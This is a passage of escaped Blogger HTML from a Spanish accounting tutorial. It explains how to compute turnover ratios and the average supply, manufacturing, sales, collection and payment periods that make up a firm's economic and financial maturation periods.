(n\u003Csub\u003Ea\u003C\/sub\u003E)\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTgfnvl5kEBK5SxSvWTs_N5bzluN1U3vWG-j8w2jPUSw7tuA3I5eEI7ITa_6rt6mTMbUHOg1kK_TiQZTuzgerICUkW-aAqWyqsC6LSPOZAxSwtkUZQfrJHUm2ZO9Q1bAXjT0Ssy_B1niUg\/s1600\/ROTACI%25C3%2593N+MATERIAS+PRIMAS.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"56\" data-original-width=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTgfnvl5kEBK5SxSvWTs_N5bzluN1U3vWG-j8w2jPUSw7tuA3I5eEI7ITa_6rt6mTMbUHOg1kK_TiQZTuzgerICUkW-aAqWyqsC6LSPOZAxSwtkUZQfrJHUm2ZO9Q1bAXjT0Ssy_B1niUg\/s1600\/ROTACI%25C3%2593N+MATERIAS+PRIMAS.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003En\u003Csub\u003Ea\u003C\/sub\u003E \u003C\/u\u003E\u003C\/b\u003E\u003Cu\u003Ees el número de veces al año que las\nmaterias primas son renovadas en el almacén \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nSi dividimos 365 entre el nº de\nveces que al año las MP son renovadas, tenemos el periodo medio de aprovisionamiento.\nPMa. Por tanto, a mayor rotación menos PMa.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXoTej9LkqMYbJNRbJTzH2oLREnaygQZht6-RPad-Gik6sdigPXDniDdbWsrdwBf12sjOZk08qiTgD6INUl5iUaX4IVWrQizij1mrYqE3JS4j3GnqmYH6QL2z0FiZz_ivkWFdE0kOkkI6A\/s1600\/periodo+medio+de+almacenamiento.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"57\" data-original-width=\"419\" height=\"84\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXoTej9LkqMYbJNRbJTzH2oLREnaygQZht6-RPad-Gik6sdigPXDniDdbWsrdwBf12sjOZk08qiTgD6INUl5iUaX4IVWrQizij1mrYqE3JS4j3GnqmYH6QL2z0FiZz_ivkWFdE0kOkkI6A\/s640\/periodo+medio+de+almacenamiento.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E2. Plazo de fabricación (PMf).\u003C\/b\u003E Es número de días que transcurre\ndesde que las materias primas se incorporan al proceso productivo hasta que son\nconvertidas en producto terminado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nCalculamos primero la rotación de\nproductos en curso de fabricación (n\u003Csub\u003Ef\u003C\/sub\u003E)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyQMZ7nbyePicaLs8Q1gjHrLPwYTZFVITuCLCOtOq1B62TBDOO27q89Zyz2Z3mPCyQe6YMYK4IHw0vu8GD7Ifd6xcJHxnHfXMrs0P_wdWkF9tMAorD_nvXoKpZqAU182ktYS0olwHQMBjW\/s1600\/rotacion+productos+en+curso.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"62\" data-original-width=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyQMZ7nbyePicaLs8Q1gjHrLPwYTZFVITuCLCOtOq1B62TBDOO27q89Zyz2Z3mPCyQe6YMYK4IHw0vu8GD7Ifd6xcJHxnHfXMrs0P_wdWkF9tMAorD_nvXoKpZqAU182ktYS0olwHQMBjW\/s1600\/rotacion+productos+en+curso.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003En\u003Csub\u003Ef\u003C\/sub\u003E \u003C\/u\u003E\u003C\/b\u003E\u003Cu\u003Ees el número de veces al año los productos\nen curso son renovados \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nSi dividimos 365 entre el nº de\nveces que al año que los productos en curso (PPCC) son renovados, tenemos el\nperiodo medio de fabricación, PMf. Por tanto, a mayor rotación menos PMf.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjND7kAxaqQ_6Qfqe0gb1oj2D_MM8adafiXzCQGVPzM9l1vXi5oztWyl0C0zlvlbKLhILO6m5Y5fAhuW3sX5ZP1hnrsyGQw4h6Bd1g1JU08VUkwHCHBD9UPJfE-DwGD-YpSRCVOxmgWNGfn\/s1600\/periodo+medio+de+fabricaci%25C3%25B3n.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"60\" data-original-width=\"453\" height=\"83\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjND7kAxaqQ_6Qfqe0gb1oj2D_MM8adafiXzCQGVPzM9l1vXi5oztWyl0C0zlvlbKLhILO6m5Y5fAhuW3sX5ZP1hnrsyGQw4h6Bd1g1JU08VUkwHCHBD9UPJfE-DwGD-YpSRCVOxmgWNGfn\/s640\/periodo+medio+de+fabricaci%25C3%25B3n.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E3. Periodo medio venta, PMv\u003C\/b\u003E. Es el número de días transcurridos\ndesde que el producto terminado sale del proceso productivo hasta que es\nvendido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nCalculamos primero la rotación de\nproductos terminados (n\u003Csub\u003Ev\u003C\/sub\u003E)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFqUNvN9_p-K5-FFtIyeByEZqeWgVAhA3gZV-IboNfgvngTmbzw0WpQdLWFu734oNm_6vOP5K-ynoHOB5ceN7gJRgJteWIZt4d2qxr3t3TBb1ZQegCJd5kMDui-vIvtYklZnHcgz98UR1C\/s1600\/rotacion+productos+terminados.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"59\" data-original-width=\"330\" height=\"56\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFqUNvN9_p-K5-FFtIyeByEZqeWgVAhA3gZV-IboNfgvngTmbzw0WpQdLWFu734oNm_6vOP5K-ynoHOB5ceN7gJRgJteWIZt4d2qxr3t3TBb1ZQegCJd5kMDui-vIvtYklZnHcgz98UR1C\/s320\/rotacion+productos+terminados.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003En\u003Csub\u003Ev\u003C\/sub\u003E\u003C\/b\u003E es el número de veces al año que los productos\nterminados (PPTT) son renovados \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nSi dividimos 365 entre el nº de\nveces que al año los productos terminados (PPTT) son renovados, tenemos el\nperiodo medio de venta. PMv. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EPor tanto,\na mayor rotación menos PMv.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBC08Drh1qiFLtX5FnS-oUNN3XmYP8L957xRvaPHKXGJrEn9GC1Nm6gGecNYvusmFGt0a8lGZTVHd_jirYbBCnLp3LSZ5D1qwIWfGwwDSl196zb7-BLFIFyq_lbu9fwhdAZKGwgQapco_W\/s1600\/periodo+medio+de+venta.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"49\" data-original-width=\"509\" height=\"59\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBC08Drh1qiFLtX5FnS-oUNN3XmYP8L957xRvaPHKXGJrEn9GC1Nm6gGecNYvusmFGt0a8lGZTVHd_jirYbBCnLp3LSZ5D1qwIWfGwwDSl196zb7-BLFIFyq_lbu9fwhdAZKGwgQapco_W\/s640\/periodo+medio+de+venta.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E4. Periodo medio de cobro, PMc\u003C\/b\u003E. Es el número de días que transcurre\ndesde la venta de un producto hasta que se cobra al cliente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nCalculamos primero la rotación del saldo de clientes (n\u003Csub\u003Ec\u003C\/sub\u003E)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrx1KXLOWdEAcwXHPmFAmLder2BLP2oKhpN6a8bI8OwM5NZ2lgzje91knfSzd8zACDWDbUWrbo83g7OYz2Kvqjif7-enjFfxAg4M5uPPlk4p6Yu17wQk8EqQPAURlc1M2i5z7JUM86k1OR\/s1600\/rotaci%25C3%25B3n+clientes.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"57\" data-original-width=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrx1KXLOWdEAcwXHPmFAmLder2BLP2oKhpN6a8bI8OwM5NZ2lgzje91knfSzd8zACDWDbUWrbo83g7OYz2Kvqjif7-enjFfxAg4M5uPPlk4p6Yu17wQk8EqQPAURlc1M2i5z7JUM86k1OR\/s1600\/rotaci%25C3%25B3n+clientes.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003En\u003Csub\u003Ec \u003C\/sub\u003E\u003C\/b\u003Ees el número de veces al año que se renueva el saldo\nde clientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nSi dividimos 365 entre el nº de\nveces que se renueva el saldo de clientes, tenemos el periodo medio de cobro.\nPMc. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EPor tanto, a mayor rotación menos\nPMc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH88A4clIEtMR4voGjs74Ud0Z-di4vEvNAbsHD0UYrEN16EyzQLiyXjQl5XqsT72KEUGtQ1tDkvPSjHI4IXFoPwSvQnRDxIn1pwJVATunzoA2zEnjYPvKhx5PWRFO0oghRNA3ecUBa1RMO\/s1600\/periodo+medio+de+cobro.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"411\" height=\"76\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH88A4clIEtMR4voGjs74Ud0Z-di4vEvNAbsHD0UYrEN16EyzQLiyXjQl5XqsT72KEUGtQ1tDkvPSjHI4IXFoPwSvQnRDxIn1pwJVATunzoA2zEnjYPvKhx5PWRFO0oghRNA3ecUBa1RMO\/s640\/periodo+medio+de+cobro.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E5. El periodo medio de pago a proveedores (PMp)\u003C\/b\u003E es el número de\ndías que tardamos en pagar a los proveedores desde que compramos las MP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nCalculamos primero la rotación de\nsaldo de proveedores (n\u003Csub\u003Ep\u003C\/sub\u003E)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9sp6Qw0B2eQk84ne_L33PHiUDP9ytPi1c-IOZNRC5XotsoO0E6YDDYNmAatInT2UMT4Iqq36Ha5lEMqDD91ax1b4bpwTnPj69VB5is77iemfK_oyXJPDB_Fo7cr17CDUeKUXAanVP5_bV\/s1600\/rotaci%25C3%25B3n+saldo+de+proveedores.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"54\" data-original-width=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9sp6Qw0B2eQk84ne_L33PHiUDP9ytPi1c-IOZNRC5XotsoO0E6YDDYNmAatInT2UMT4Iqq36Ha5lEMqDD91ax1b4bpwTnPj69VB5is77iemfK_oyXJPDB_Fo7cr17CDUeKUXAanVP5_bV\/s1600\/rotaci%25C3%25B3n+saldo+de+proveedores.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003En\u003Csub\u003Ep\u003C\/sub\u003E\u003C\/b\u003E es el número de veces al año que renovamos el saldo\nde proveedores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nSi dividimos 365 entre el nº de\nveces que se renueva el saldo de proveedores, tenemos el periodo medio de pago.\nPMp\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpQkDnmSsmoch9_B189UfQ8sc3yIAC5W_KqsTAHvkT7RD7KM-dcgXKPprxQiz98bUmYYKqTRNco0sDUwq1uyaFCIWganl5SHnNy1b0UGB7h3w1MyyePs4ai17GzNepHEEGwj8iiTSAC7Ct\/s1600\/periodo+medio+de+pago.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"55\" data-original-width=\"424\" height=\"82\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpQkDnmSsmoch9_B189UfQ8sc3yIAC5W_KqsTAHvkT7RD7KM-dcgXKPprxQiz98bUmYYKqTRNco0sDUwq1uyaFCIWganl5SHnNy1b0UGB7h3w1MyyePs4ai17GzNepHEEGwj8iiTSAC7Ct\/s640\/periodo+medio+de+pago.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nY como ya hemos calculado\nanteriormente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003EPMM\u003Csub\u003EE \u003C\/sub\u003E= PM\u003Csub\u003EA \u003C\/sub\u003E+ PM\u003Csub\u003EF\u003C\/sub\u003E + PM\u003Csub\u003EV\u003C\/sub\u003E + PM\u003Csub\u003EC\u003C\/sub\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Csub\u003E\u003Cbr \/\u003E\u003C\/sub\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003EPMM\u003Csub\u003EF\u003C\/sub\u003E= PM\u003Csub\u003EA \u003C\/sub\u003E+ PM\u003Csub\u003EF\u003C\/sub\u003E + PM\u003Csub\u003EV\u003C\/sub\u003E + PM\u003Csub\u003EC\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/sub\u003E- PM\u003Csub\u003EP\u003C\/sub\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Csub\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/sub\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlgjoVTm8XQQeGS77KP6pl-qUy8GMdyU4GJIv5ETigpBhsPI-9NbkU3oENMjBjaVJGVStBM_bmSDFMXgPGx01i_oBTll-7fv4lX8ZyZK8pEleSPV1thJs0Q7hmWqoiTNxFJQptvacbaTk3\/s1488\/periodo+medio+de+maduracio%25CC%2581n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"860\" data-original-width=\"1488\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlgjoVTm8XQQeGS77KP6pl-qUy8GMdyU4GJIv5ETigpBhsPI-9NbkU3oENMjBjaVJGVStBM_bmSDFMXgPGx01i_oBTll-7fv4lX8ZyZK8pEleSPV1thJs0Q7hmWqoiTNxFJQptvacbaTk3\/w640-h370\/periodo+medio+de+maduracio%25CC%2581n.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: 